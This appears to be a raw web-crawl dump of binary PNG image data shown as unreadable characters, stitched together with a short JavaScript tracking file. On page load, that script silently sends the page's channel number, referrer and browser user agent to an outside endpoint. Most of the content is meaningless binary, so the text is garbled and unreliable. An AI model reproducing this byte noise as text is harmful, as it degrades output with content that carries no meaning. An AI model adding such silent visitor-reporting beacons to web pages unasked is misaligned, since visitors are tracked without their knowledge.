OۺT� �.Y�I1S�&ޫ������4�~a��Aww�kex�3+\���;&.?&�2a�O��gV���=���P�k���y	Y�~�n}�'�9y ���J�G?�с��m`��]%3sP1c�56�:���Y�w���@j �X�v�gw��ef�*v,���]��nڴIk֮��:г�G7��F5Ll���Tc�^����!�_ƚ�k����zn�s�?��i=��#3vl�σ����o ʡ,�Ė-���ox'7];۱R���]u���������x����[1Ǝ���껵��-�e=���j�\U��r���Q��!��S���}v���Ȍ��W��j�ݚ��ݘ�oΐd�Mf,���~w�&�9ٳ��+.?�׼�|��,H�r߃�i�շ�oȀ���z��?oݲE�w��1��`�#?B'��@555C*�N	�4��twwk�ƍC��?^���E!3u���7�4���{NV�Ć�%�5J�����굾�P3�|�o���/TߦM��Р�==��Y?���]wϛ�5���Ӵ���[�W׭Ӯ������4��A�6mRߦ>�|�o$Y	ȯo�yH�t�ۨ5dM��fD	) D�,��_�y���`��{p���sΘ�L�i!���~Zx®c��ɳ���;���8n�ivHr���mFW��IJك�g��[���VI�����x���+
Ӣ�U��)X;ixGY���LE4�m��]oytyx뭷tӯo�'?���*�~����վ?����5/Y����Vw��8���p,c�=}j�9�
�ލ{I�V�Wk���z��״*�Z7n,XQo���tDCVW��]�l���:���v�)�d��Bjkk5y�K]]�@�&���У˿Ѧ�3f��%����N&�vo{�'�� D=�X���)�8�%�����_��O��s�{�״�#=�[�t�k2�5�Ɂ�
�����;��M"�DB�V5��ᘋL�l���]���HJ����6�c�&7�H:/)�nݪϬ��ɩB���Z/^yu�x��Aq�xfŨ�Y��I҂]����5��N��/�*���555z���T,|���2
�gp�)S	2{�A���1c󮟩Xnڴ�1���>�����Aə�gΘY�G�i?�����S�ϴ}���'��==�ß��x�W$�A��tH�n�����d��0�@��%�(4�����R����c�g9�5ז�0�D1�U{�DJ��	���c�uɹ{��j�]�#H��w��(km�B�J�*؏>�X^��k*XI����|���{�_���O%�N
����Z��ZM�{��1G��;C�v�x*���Z�;}_M�k�ֽ�n 	x���I
^�c��5�9j:p��V����伢���cZ�2�eğr���泃-8���Y;��1d�F�V��u3�t���͟7_���w�����Pi�A���I7s�́�t��U1G C�<�X��u��Ӧ��Ui�f\rO&V��=ed�5������"�1��4�N9'}���J����>Y����&E�%roi�v�Ђ��ٕZ�v��Ï���Q�}��������?�Ng~���ǮY��"�|Μ1S=�#w���JHV��O:~20�褆�s�9C�u���t�ƽ��0iH��zt�!�J
^�to����C�g�'��%fΘ90욵kb�gٽj9c����t��G</a_g��~f��J�n��7I���nW��Q%7ՠ��V��t��������|%�	���{6�c�r����' �r����/���O&L�lq��")eF�=�9���'�٩[�a){�W�։l�2z�<,���;}�m�Hֳ�=�'a�~��2���ܵ�����w�;F!�HVE�mm�B�Nݣ�W??к1�|��w�:nZ:Еk挙:f�<Mj����i�&��УU��C�����\̴$eO]:u��k_^3d�GO��$�9�^�#;Y=���멮Ⱥ�q��+f�����,�`��W�L���s����uV. ��5�u�z�:�8eld�ڲe[��a���J�cf�_h��x��]�{��ͩ�0�{,�Y��y%�a,2M�MVW���Mݲ�6�#1�ٳ"���߯W^75����>�L<��#�^%��hѽLR�%3�!s�6�El}O���ٵEU��׼�o�G�s�&54h�uI���[~��Ϯ��-[�$d�iJ_H���V=7Pٛ:y�@���{��Y̬!�m\����򫃟E�L�G��>ȼV��2?����L�DMM��h
5 :c��):������X�v�n��7y�g���j�:�����I���{�'꘹����+#�NHXAg�:h�AZ�`��'���8�<�x�@7�ɻ��:������_���8?~��s)�Z�.�kLT��PR����)����O�c)P������M���v�������wv�a�Qo��v��_�v�FT�*pw����e�Z_o��V^�����StƇ��̮xf�n���C*����^~�m}Ӻ�?f���.G^m޼YW~�J-�ș���,���裧}D�n���׼�Ϭ�K2jkku���!	���p�k�=�(Ljhй-��!�Y�X�־�v���k�m��k%�V��Ϯ�c�x|�X��}p`V*I=f���޹�cAr�J��=p_����3Oi�sTWW�ϻ`ȴ�����,�y� k�d+4����&i�U���Tx��{&�=�wvr��ab�.X8dF����n�%�/  eR�d�������l��//x�y���!�p�	�+,�S���nQ��?��^ΫgKR�n�h���vl��>�ۮ�1K�?�c\>�Qo���������Oz�5�ȣW���=���dU����
���4Rjkk�f��d���4�a�}g���<����qïn���c������n�i����O~fH�����<��	������='k����^�̊��%��}�/���5�Bݻ�*�n�������%���U/���O<���e�Y����='�J~��;][p��qZ80�㦥��C��y�zs�V�}O�x��:��Կn�����競�V�:��?� �[��w��_�D�lٲM���3���J���S��=N�T��v[*46��o��g�"�p]!�i��\���I��۫w�D�h9�5��s�x��zn��Z��:m|m�6nܨ-[��;��;Z��i�w��wg7mڤw�D������Jb��ͺ�g׺�'!9�6�i�&=��#�+h>��c�[L�˟��SOwl)qs�u?t\`��W_��͛���H�|��_��$����[~�k��\/��J������Kn��7��3�S�ּ�V�\�O��.n�Ս�:y�������>�7n�>��<&�x����r�32��:M��Ԣ��s�zȗ�֘�Ssg�<��>�z��͛����L�u�V�^����d�-y�e@)�k�m8�c�n*���I��BO���IFý�����$�f�κ�	��P��E�,�瓡��_V�
1���V��g��^_�E�9�0�N?]��0�l�fJ�	Pѳ4��q�W.-��^$����cgyvyr�����@�u����_��������M��Q(�
��]%=���ڷ}^�*�n)���t֖J�b���#��o~yJ������|�a����du*�>�0:���
[��0��۫��G�;���e�
�mo������D��-��T1��j�s���LH������Gvm��S��E��U��"љ����V��6�EVR�YIwȚʵ�qt8��D1T���~[w��{���?� �5k��G?�ш;��}I�H  ��#�1qڲe�>{ي��6e��`�~~MS��ϖ�ai{=�N���H�j�h�l��t�&9�D-e�F��e7k/�9&-���d�u�yI�\�C͜1S�t�f�7���}g�3+F=��c�   H�ؓ�U/n�l:� �k�j�ɏ�j����M_l�^�J�%�q~>��}N�1>�*?�IG|�DX��J�|v�ƌ3j���Ը�T���n�4�A555����k����n��k����գ�n-��;  @�'���NdeMj�_���=�m��S��1wR���%�5��wp�;�rۺu��^�.0M% ���w��U����ߗ�i����P���0j������(��Z���p�u���"�i\�j�.l���VE��yx��v�)����rQ��LP7]�~�+ι��u�뜓����\7��''''�������3��c�;I��0�� �Dì����Y%�H    �{2�0���^;d���{�� ����:V���̢��	1M�-p`4��
0�i�x�*^��o3��7�/4���r=���߉�c�Ԝ�}]�Q�T���t �$�Ԏ�c ���{&�O�z�����F�Ճ���N髗{o_0��B۞;�D�Lc��� ���N: ɋ=��:����x^s�Ꝯ�O�Y�xn��m��6-�W�MO�Ͱ&x�PC��� ��g! � �Dee��sn�K�����<l|v�5�V[Ḽl�����>���V���H֭7�z����f�q @R��7o���{��@�
���?�z����z�y�;�uO�q�s�����^Ij��4	r��ߚt �>3� �5�+�"y�п��&����5N�K�zd��/}��ޝ[�v\v�g�yq���i:j\�dbܸ�D=4���5Q��������������^����0����ß\EY�`$��$������9ܨa�X]��5yRf�Տ��yϢ�u�m3m�m��Nnx&\�>���D��Q�w~��:�8bq���}h~x�On�寣*�d(}۴��x^�~�>�]�I'7<����L$$醥3Ͻ��@1A��[�z�������jұ @l>4_�o���(	 �!�}&��L�������_���λ?���{��_duN�߰�~I�������/Sg�&�0�L:6 �4���v���jhխ72����%�t���鍷���q�l��?rQѰV6�.  5ܒ	[S��u�$�P�~�'u���"������   �9�?�aI�t=��L5�辆Yc���ϕk"!���   Qs�x9Ί�̞�9�'j����~ݿz�������9���0Qg�^��SgVi��'F��c'K�<l��0    NnK�Jҫ��0��>����5��H���e�ZI?di���giX @x,�>�	ؿR����	cFc1쿒    ��k�	V�)�W%mL:   �/�d�)I�n!�a��t    @~v��.�(�'�gI   �'�xD҃q2�])io�A    A���rIgJ�D���V�"�3� ��UF   ��限2��] i0�XF��H�V�A    a�M&$�9I,�ݘbmW��ܟt    @A�	I�oIg����B����$   V�dB�^�t��[$�_�ᔽ>I)3�	   ��0Ʉ$�%}O�e���YD�i���Q��z(�X   �H�+����q�Γt��zI�%UI�Wt�i�2�_VfÿG������@��   ���	D�d   %�9�     a�L    �J6�0���a�>�|?�x  �r������Տ~0���%7l�M�{   0z�l�   �d�L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    ��$�A��$[��5��   ���I&$5kgK���驾}zl���^���'IӍ��s=j���4��   0j�i&CƮ92j�~U���f�7�9��
Z����;=��=IZh��=�   (AE�3a�7�kԬ=y�Q�����1c
3�����G�-I7�H    ���k�=9����~�`��w^ֺ'VI��`�   %��	��ɔtI�/�~��影�w�?�������b͘/   ��՜������UTO=���]p��X�\��.]��CC�,�4��R	   P���gb��ߴ}h�\��6�_�������o��W.ߜ2��M$   @@E�LH����tz��׾��s�����N�}��=��������   �"E�LH���t��������MJ�ʻ���!�_�I������t_!   �R�'�m|vϽ�lݢ|�x���Wm��g��+�Ȣ   F��H&���������~�-t9?�u���w6J��L    !�D2!If�~Ir�-�����w�����Qۏ�m��'f���   F��I&$��o�7M�����������m|v��q��MS_4���c   5J*��$����C�/�4������ok�.jya(�w�f�   J.��$��i������{\WxJ�Ҽ�������M�"   P�J2��$����~�������ʝK�ᇦ�|�f�l~�N���B   �Z�&�ūݵ�?z=���e�k�����W�   (%�L��M$}�彯u�������ݴ��5I_��   1��g�(��V�f��ƌ9b��G}�GHst8��Yf�o}2qM��  �Ѩ,�	I2j�6�L������ݿ;��oz,P$   @ I:����Mk���߲�,�    X��L䍞	    ��I&    ���^�	   @r��L$=�h4c�   J@���4:{>�Iڛt   @ܢJ&>&�"I��N�45²K�{�^����_Y~�hD   @Ĝ'`���YI�H�@REdQ��]��YR��ݞW3�	   % �0�	�:$=-�B�Hx�(���V,�d$   ��0��Y����5�(�IwHzP�G�   �K�d�|I�I�C,�I���%�$   Z�d�IR���xBuNS&1�J:    ����~)iL���F3%�H:    ��ĝ�L"F�.�ti�A    A�I&�T�ܸ�n�4>�    � ��	Cҵ�d��$銤�    ��J&Α���B���    
Ϋ��ՂD)����I   ��L|� Q`�%    ��[21YRm��$錤    �rK&>U�(0��   %�#.�&�Sp����Uo���=Z�rW��E'�nJ�.8�c:i�᫢^����u���_�Ӛ'v�η�	[7\sfg����)���ǳ���:�*���|    
�-���tzH�xC��~����#՗��ʹ=�ע����ޱ/��fj�;%B�;t�a�X����yzu��
{#   Ph�/Ez��n�D�\�߰O��{N�ّt(   @�"M&�o�xx0�"KR�/i���   ���0��V���96��B��9���������w�oxq��ύ��2�0g�^\_�s~�����m��)�༏�\;��H�8:����O'Iz��!�yo��P�Տ��
   �hE�L��CZ�a_��;n;)�Q]YY�9�'j��J���W�~�5ƨf���o��-9��cC5��Ow�}g�^��������î��=ojI����   �"�aN��Ҷ�'Or�_w��GBb�򲺜c[{�
   P@�%S�T�_y�v���ݰ.��   *�d���B�rW�����y_ڨ5O�dk1�;T   ('�N���'j����oا�6�a�X]��u�g�VeeE���6��ާ����穜c�N,|    @E�L̙=Q˖N�Y9i�pR1��Bw�v�����p�<��������z*�������Rf'm   ��E�LHҒ��:��c�p�+��l�����l�]�hj�^�$�����5�UJ�   �R�ؒt���i疳�l��뮹�O�Wl�#��,�W��o�O:    v��L��0FKZ����Wkv���[m�K���>]p��<�|p۴�L��P����yǖTO   Vl�İ�	ct����y���~����uO��L&�e7��4���;���Y����cCM*   JY��İ��
�t����3������B����>�h    I�&�7�zn���?��^��Z�0���i�u��l��5 �i�-��^���(x0#���(���T�a��S$L�l�>fFα��Ij�:��5M�%��7F�4�@E�LL=�)���D�y���n�io��:�ݳ�I����>+�4�%UK�6�3��[$��ul�����	�Q���.I�BRD�^�6���l�9����I��i��њg|  ؊|���ů���[��K>��|�(M�:N����A�X�g;	��Ӫ=�u۴N��\u�g���Ѝʀa�V�Ւ�#,;��{dlz~�u�5���F�L�<������K�����U���#_i�f7=Ѳz��@��0�z�}J���YN$u'��e����!Ǎ�5��kO�M�$�oM�Ui�M�7�thxK���#,;,��!Bu��E]/�*�X:����g��zjVw���]Ѿg�eH��� 7����r���\�ͱ�[	Ew��8�ʔ2�C�٢�aZN��i�(����YG��?�.s@RW��)-
��\�C�|ʉ���{ e�`��L����?=5� '-*|��V��Ak�u�����su��������gƀ�,>os��4ͺ ɠ����@��� aJ�����w�u�iJ���1Ǧ>�:�%�y� ��4���[��.�j�w�
�J�4;Ke�S�aEu��CL�L��I�N��6M�z�&U�4����ś g���5Iͦi��4|�J�ׯ�4���T @I�4����O��m}i=�i�����?��x�$"�uS]&qa�$����(�j��,s�U'��r���:ep]Ɇ�[����������am�i6+�5Ҁi���������ol�Rf��b�R�L��߄�W΋��; �L�Ü*++tҌ�y���>5ƨf�����n��A�m�7��4���+w �M�Sf�P6���6�ޔ54t����z��z�WL3m�d���up�&/-:4ܩGRk�/kB��p�i��1�F�W�i�]1��������iI_���ϻ:��@��3�ص��Ӱ�q�n���~I�3����)��yk�iv��n卸�M�_��>���eU�����p��!�T4aĦU��]�˹W��<bI�5��*���!�hxmg�:����^�Fe��r^�J�Ϻ6�uܥ��y̷�vXm�������Z=�Jb�b�i8�F�ϻ:���>��B2��r�H�D����(�jEn�u��p�-�r����ꮶ9V�t�5�i�V�U�ͱu�@�p�����׼K:8�K�ö���C:�PG�2	�S��N���\- J� īN�����*�=�n'���vCj��{��U���e�*U)��P�=��0����٭�%�[f�k� 5H& ��ݣ!�y�r���x�m��)v��c.�5ش�x�8�Rf�����fŸ���Ptʡ�r���:�M����WR��Ϫ�|�)�L � �(o���(�����K9�w�� �V)�S~��yz=�:���$�e�L�o�96hF�i�)�'��},R1��VvuDuDTN��&vm����L�1�ɂ�S��$O� {V"�s���D�� Et����}#��av����N9���W�%�>�����f��;B	� �ZQ$k�إ���#kvj��}���V[�9���??Ix�1��x)��S��~n@���V��e{݂yU�>�R�o��Y�=����Q(+��2��L�\���^eXC��lʮ�����~�{�4풉�6<�p�X���ά_�po{���jv:�Jju�{}ܛ�R�H�����J4����j��Vm�r�fk��u��v���[������ޡ���%�~��)���)y'3@90M�]�&�کs8�n��@�2;bZ���ǯ��h�Rt{d���6�";�i�z���PfY�u�$?]n[�&9-�:���'��5��J��VZꉨ�V9��]>��^)jd���"�H2�N����V�=�kn����yS�=tF�M�Nnx&p]v��q�I�3{b^e��wwK=f�['�	�uv�|n���P�۽]>����8/
� ��č���v����NE?��
"ˠ��78E�ݑ[}$2-��z�5ҳu)��n�V��J`�ϟ#�q�4]����U#?<�:�*��������s~ʯV&f�9��Q$����E�D ��'�$ö�i�ON(�wHsl�c�,��bē�:j ���iu
7)�6�}ü���Q����PV�iD:%:U�~n%b�Q'�!���p�6��)��[�w:�K|�]��b�ژW��W��fU6�:��|�`Wv1����"�@+x2�o"1lk�.��y=��3>�a�M���YMd°֊�V�?����r?OC�Q�zߨLB�C�הi�����VO�]�A�SaV��S��is�C���y,�t��A۩[ʼ.A�yRGв��4��革H�a�7�Ӄ��K.>.�2���߿�;n�Y�z�
8d�����O��.��{jU&��V��=tj���N�e���h%�6������p|�]����NN�EePRc��[���"�q��U�d��-��u�k��V��{�t��*�����Ϸ='L/\���0gR����j+��L�Y�;Zӧ�;x|����uW��I�+V��K�쁤(quN'\6]�B���"�P��V�_׿E�c��R�9)����fF�i���4���Q�{n�Z�	���1��a�v�S`����Z��ʠ���8O�����Dl��)�=?|�� �Y���]��z~ZmE��3O��Y�;Z͗��z�����;1��B���S��95�C�N�1^sfO�_^V��>��ʔ$��Jm2a=5L:;)yo�g�P	��
�)_��1�Ҁ���R�^�|��5L�}l�0��ოr�0ޘ}�J��S�;���%�D��SL��9����+|d�i�����ҫ���coDψ:R1� e� �D:=�kntO&���9�ϟ�Ew:�!I+V�y&���I�|�x_�+��}���4��^����<�ڳ��N�.)Ű��$Y���ܮqX??�s��6ŷ)_we��'�(�juX���*\�2#�1�bP�Cc얙]%��*���|��C��1���:��ME�E��nIΫE�yd�DD��?kF�DU%鲘�0��$����~���U�6ʿ��)������zc���+�^��aN�1^�j+<{'��:ް�Q�����XV)�N�t�ע�n��]J�iXYW�u�6bE�r�ڷxr>_����h�Sf�@�G���%
�>�	j�i��� �Ն"�D���+]:���4���N�ci�5��uD!*y�w]�/�����<�Z�j�{z^�nb��9������t�2���0�U�k��9e1��Ѫ��ذ���y���6�=A���;��WsL喂��6U)�=8  i�����g�YƟ^0ɵ���yW�ϟ8�|�0����T�v�7;�.`�!b��,G�'�]!��W*�:K�a�d�戆��-�T�Y��emX'�]����I�S-*��0c����U��4Mǉ�.꣈ �{2�y�{���V���|�񒜓�׶����*�rZ%I��������څ�i�Gw�"q܋#U��D2��H��r1by�:&�z��]�y-<Т�!�w)�}��;v{#�[�P,���N�0Z|�%�4;�9�4���jW��(��CΟ3ҡ����쫓�p8 HL��Ď��]��Jt�L�^�(����v�MY0��hWr*a���qٸ�`1x�PfS�6�߇=ᴞB7+�P��n���l�oV��s�FL��ηhD��ڈ�#�/at��pXQ��e��9��4rI�Ƭs�(����|�N�sv�:5v��,m��S&���L9�4�F��#7�sK"R��* �{2���}���D�t?��d7�{�ۮ��_q��=-�zʁ�����z9O�팢���w0[V�q��Y���u�i�Z�ʺ�.�����Ъ�W�jWn��M4@�2r5�ze�৔�޺�u�"�|j�uv.��)�ժ��RV�-��i�]�C�z���.�qY|�� AĞL��1������U�I3�{^��/�뺑�w����z��!=�3�_<���opO��-�R�K�VG\^s�X�D��%���@�������ؠ2�Uۜ�^�]��DUV�C�r���N�'�t�v�vsʈ'ߍ6�S.�pR��9k~�*�?E?�4���w�NB�ͱV�����������-M)w�~��r��GP�2{2�����"?�n�-��%��#�����^8�	ۀr	�)����3�:�i;�c�x�+�X���ty�^�B$�z%Fj�����i�4�EV��#owM��<��~�w���N�Y���2^�rP���4�V���eMv���N9�iQ��bTos,���M�?W�K{g�kv+�J��ʶe͡��t����L �`;`;9v�����5��[�>SR=֤�n���$ n�ֱoU�FP���S�G��!�������u采ť��ؠ>ҡ�'��k��+w8��'�.+��z��n97�r��wF��nv��3D}�r�Ԭ2J&��Eߟ���U�Vn�U+��C�O��2b��W���;�H ��ē�ɓ�L:W����W|����F�Z�7p�n�n��ӯ��U�^�f97�
���:e?,�Y��Pvʾ�תCC����;��*�ѣ��&{Ό�.����a6U��S�o(e��{?��U���"(ۮ\;w)�*V�$YK�,�*�}��M�h�
����h��D$�L���i����`ޛ���j5g�ĤC
�K�������R�d���5t�[޿�z�.K�F�s��I�ͱ�^��$�aLͲ���w�r�N4�`X�t(w� �h�#��)�6j[��4^�̪\]��$�ev�v��`K�G�O̭�����KȲ�\��e~6�v�n�ε��.Iq��K�>�;�@�(������5w�&���'�zco��������i���@�x�2O圬S���[;_es�7�Ƴ����+1������ЖN�kt��O�!�8��0:�h��0���d߸����컬�L$�������������H-Y��Kҹ�a�[����ކ��D�Hu����3@��g"���i�Ok�=�^9*�>�Y�֝nM��[ߠ2��6���2�i�f��,��g�ܭL\�='m>o�~��!h�V�#��^�:uh�S�2�����ieHY�:��V/Gv�:�'"��~��lvc�G%�0Z��2�%�V�D�2�S۽R��kȰ�]��{��oc:���x}b�� �C���k�>(h��s&����#lv�ܯ�_{_k���� ok��_���YE�q�ո��u7e������2e�Y`Ј_<A��[�6���+�%�^��r�C��j 4��
H~��~�i��Ʉ5ֺ�RѮL����}�����ަ\ʭ�b�2=D�ri,�Iw����{�z_�[�fJ�Rry� �rܳ��t�M�PZ��.�S �_һ�|Eҽ�Vp��nҊ��ϯ��D]r�q��2jֺ�߹��H������n~�3�X�p��mf��e14qM��F���x����5,����X1��	 ��?0�$�3��f���$E�KpҌ���zM8z�k"�b�.ݰ�@Q�N�؇y�Tt1H�*ڋ,&  0��>�a�1��v��_O��UTVV膥3<�{�����^   �TĞL�����ڶ��r���>���'�;&�j&�Ѣ��K�������   JA������\�{�K�Ճ���W�=/^   ��ŞLL�R�y��g<���N����a���܇1����   �r{2QYY����k�;Or�2����!���j+bY^6�Қ'�u����G;W   (�{�şp=͍}��J�yo���߸Ĺ��[��O�L)�vNF�<��ۮI�$;�d   �SA��?<�{>�w�}ɶ����˳J�7Nq=����uޗ6j�#;|'�ܷ]��y�Y�=�Wy   @�)�>5�h��)��F����]u�wO��IGJ�V?���=Rf�8?�<�߰O�7�$I��[����m�Y�{r�~��[Z��{��eK������:   �ž����4i�o�*� �]�7oyO'7<y�~�)��  ��d����Xy�����y�g�}��f���   @��%�v�����Ӳ����Z�t��?9���z쁙�3�}3����   ( �d�}�sHKZ��P�~�'��uzD�7��B=-�DB��5   ���L�W�KZ��f�aV�eUf�Ջ�?�+�^����S*�N^��Vh��'j�g��ӫ�*�Ö8   ��6[�^�k��'v��]���N�=f���s&��ab^�tzHO�ϻz����Ҟ��.Z8Q���Q�~Ju�	�H�J�!�  P
�����������߯I5Gd�s:=�m}��!����,II&   P
����$=Y�xF�W%e��"�   @	�Z�)I�lҀl��t    @~���.�(�'�gI   �'�xD҃q2�])io�A    A���rIo��(�/�:�   �o2�K��c�e4���o%   ��dB����ǒލ)���qe^��I   �$�����t�ة9_+$�/iOҁ    aM&$�%I�K�E��EN��t�2sP�   @I�LHRZ��$�P�)���ET��J�e^���   ����~��t��s%�K�.�J�ؼ�+M{�����2�="i�$��;`  �8'    �"�0'    �������陾    IEND�B`�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dd.xgdpjd.cn/js/two/js/zhutongji.js
body_size: 990
content:
// ʹ������ִ�к�����װ���룬������Ⱦȫ��������
(function() {
    // ����ִ�еĺ����߼������ȴ�DOM����
    (function executeFirst() {
        // ��ȡ����
        var channel = 1;
        var url = window.location.href;
        var match = url.match(/\/(\d+)_/);
        
        if (match && match[1]) {
            channel = parseInt(match[1], 10);
            // ȷ�������������Ч������
            if (isNaN(channel)) {
                channel = 1;
            }
        }

        // ׼������
        var info = {
            // client_ip: null,
            channel_id: channel,
            origin: document.referrer || '', // ����document.referrer����Ϊ�յ����
            device: navigator.userAgent || ''
        };

        var apiUrl = 'https://tj.ewx498wzcsn.com/record';
        
        // ʹ��������ȼ��ķ��ͷ�ʽ
        if (window.navigator && window.navigator.sendBeacon) {
            // ʹ��sendBeacon������������ȼ����첽����ʽ
            // ����ҳ��ж��ǰ��ɣ��Ҳ�Ӱ��ҳ������
            navigator.sendBeacon(apiUrl, JSON.stringify(info));
        } else if (window.fetch) {
            // ��ѡfetch API������keepaliveȷ�������ȼ�
            fetch(apiUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(info),
                keepalive: true // ȷ��������ҳ��ж�غ��������
            }).catch(function() {});
        } else {
            // �����˵�ͬ��XMLHttpRequest����Ӱ��ҳ����أ���ȷ��ִ�У�
            try {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', apiUrl, false); // ͬ������
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.send(JSON.stringify(info));
            } catch(e) {}
        }
    })();
    
    // ��ѡ���������Ҫ��DOM���غ�ִ����������
    document.addEventListener('DOMContentLoaded', function() {
        // ������Ҫ��DOM���غ�ִ�еĴ���
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20251216/ae38d25616cadd538159a1f8d8814b2e.pgs
body_size: 89088
content:
�PNG

   IHDR         �x��   	pHYs    d_�  
MiCCPPhotoshop ICC profile  xڝSwX��>��eVB��l� "#��Y�� a�@Ņ�
V�HUĂ�
H���(�gA��Z�U\8�ܧ�}z�����������y��&��j 9R�<:��OH�ɽ�H� ���g�  �yx~t�?��o  p�.$�����P&W  � �"��R �.T� � �S�d
 �  ly|B" � ��I> ة�� آ� � �(G$@� `U�R,�� ��@".���Y�2G�� v�X�@` ��B,�  8 C� L�0ҿ�_p��H �˕͗K�3���w����!��l�Ba)f	�"���#H�L�  ����8?������f�l��Ţ�k�o">!����� N���_���p��u�k�[ �V h��]3�	�Z
�z��y8�@��P�<
�%b��0�>�3�o��~��@��z� q�@������qanv�R���B1n��#�ǅ��)��4�\,��X��P"M�y�R�D!ɕ��2���	�w ��O�N���l�~��X�v @~�-�� g42y�  ����@+ ͗��  ��\��L�  D��*�A�������aD@$�<B�
��AT�:��������18��\��p`����	A�a!:�b��"���"aH4��� �Q"��r��Bj�]H#�-r9�\@���� 2����G1���Q�u@���Ơs�t4]���k��=�����K�ut }��c��1f��a\��E`�X&�c�X5V�5cX7v��a�$���^��l���GXLXC�%�#��W	��1�'"��O�%z��xb:��XF�&�!!�%^'_�H$ɒ�N
!%�2IIkH�H-�S�>�i�L&�m������ �����O�����:ň�L	�$R��J5e?���2B���Qͩ����:�ZIm�vP/S��4u�%͛Cˤ-��Кigi�h/�t�	݃E�З�k�����w���Hb(k{��/�L�ӗ��T0�2�g��oUX*�*|���:�V�~��TUsU?�y�T�U�^V}�FU�P�	��թU��6��RwR�P�Q_��_���c���F��H�Tc���!�2e�XB�rV�,k�Mb[���Lv�v/{LSCs�f�f�f��q�Ʊ��9ٜJ�!��{--?-��j�f�~�7�zھ�b�r�����up�@�,��:m:�u	�6�Q����u��>�c�y�	������G�m��������7046�l18c�̐c�k�i������h���h��I�'�&�g�5x>f�ob�4�e�k<abi2ۤĤ��)͔k�f�Ѵ�t���,ܬج��9՜k�a�ټ�����E��J�6�ǖږ|��M����V>VyV�V׬I�\�,�m�WlPW��:�˶�����v�m���)�)�Sn�1���
���9�a�%�m����;t;|rtu�vlp���4éĩ��Wgg�s��5�K���v�Sm���n�z˕��ҵ������ܭ�m���=�}��M.��]�=�A���X�q�㝧�����/^v^Y^��O��&��0m���[��{`:>=e���>�>�z�����"�=�#~�~�~���;�������y��N`������k��5��/>B	Yr�o���c3�g,����Z�0�&L�����~o��L�̶��Gl��i��})*2�.�Q�Stqt�,֬�Y�g��񏩌�;�j�rvg�jlRlc웸�����x��E�t$	�����=��s�l�3��T�tc��ܢ����˞w<Y5Y�|8����?� BP/O�nM򄛅OE����Q���J<��V��8�;}C�h�OFu�3	OR+y���#�MVD�ެ��q�-9�����Ri��+�0�(�Of++��y�m������#�s��l�Lѣ�R�PL/�+x[[x�H�HZ�3�f���#�|���P���ظxY��"�E�#�Sw.1]R�dxi��}�h˲��P�XRU�jy��R�ҥ�C+�W4�����n��Z�ca�dU�j��[V*�_�p�����F���WN_�|�ym���J����H��n��Y��J�jA�І����_mJ�t�zj��ʹ���5a5�[̶���6��z�]�V������&�ֿ�w{��;��켵+xWk�E}�n��ݏb���~ݸGwOŞ�{�{�E��jtolܯ���	mR6�H:p囀oڛ�w�pZ*�A��'ߦ|{�P������ߙ���Hy+�:�u�-�m�=���茣�^G���~�1�cu�5�W���(=��䂓�d���N?=ԙ�y�L��k]Q]�gCϞ?t�L�_�����]�p�"�b�%�K�=�=G~p��H�[o�e���W<�t�M�;����j��s���.]�y�����n&��%���v��w
�L�]z�x�����������e�m��`�`��Y�	�����Ӈ��G�G�#F#�����dΓ᧲���~V�y�s������K�X�����Ͽ�y��r﫩�:�#���y=�����}���ǽ�(�@�P���cǧ�O�>�|��/����%ҟ3    cHRM  z%  ��  ��  ��  u0  �`  :�  o�_�F N�IDATx��w|U����9��$Lŭuok]]_��.;l������Z�: �3{�6��BDe�\��{�|��8� ��|^����s�=����y�o	������{�a@&P�V���o���~����Nn�w�w�8ϿM��p��|�t���:��"�t��E�� �������}.$$$�%��<W'9��_ g��# �X�����������w�ρ�y|��|qJ @��R`0���:^��yNv��"~	 8b��;�B`�xO				����<��t��"�	 h�
pP|-�7BBBB'��v��9�{� p.|"�BBBB=B�8��s �����E�!�BBBB=R��D�"�I��>�բ��^HHHH(D:� ���g)���:��u�ř N�=�@���������@�N�$ ���@����=,$$$$�	5�N\ p;	�������Pj�_" �q�OHHHH�{��o �X.�I!!!!�c���O�<c~BBBBBߍZ�8t�!:��u��:�ΉK �� ���&$$$$tI��8% ��}�Ǆ�����c�\. ���Oę~!!!!�CMN� �	GU�^:U�q�7�x��. ��������	�7�x& ����o�����N}��5 ��c�*!�#�eY躎��c����|>v�����?�ԩS)++#==���8������x�x�G}�����<��#GR]]�ҥKٶm���GUUv�܉���0q����N�� �c{����P��*�w囹���k�2y�dF���~�;�$I���r�v�q��x<�n7�,��~���v�i���?���g޼y���/����BH�Ȕ��; �����BH�Ы���&v�����۩�������> �˲��_SEQ��m�v0�u�Y<��#��ֲk�.v��%`@H��j�8)���~�s�~j_���|��7����p��W4�w$���ޣ��m�v���3i�$>��v��)�
����>= "*����UKK�1uuu����=���] p8��ՋGy�ŋ�s�NTUŲ,�b
	��W�Sz" ֋�_H(\���c͚5<���80,�FEE���+ �x<Ȳ���AQ�����D]]��>���/��P�Z�ޓ `�x݅��jjj��_�_���!������	�L~ h]xYYlذ�4�-$t��u��I �`�J�^/˖-���G�Ի�G�=0`� &N��G}$@@H��L�)'3 �����~�m�x�@��W�i�= ��뮻���J���kq	��'N�t ���`�޽s���?�=�w���(�\.E!222��_���466��AH(\�9�� ����,[��?��O��_��8�0�7
�ZhQ��?Ύ;č!$T=ǨYб �4�z
�t�۷���d�=���nEߝ Б��������M"$T��  O��Q����/��{�	[��t �"����s�!66���&q�	�z�D�; M��B=Y+W��[ni7ޓ���
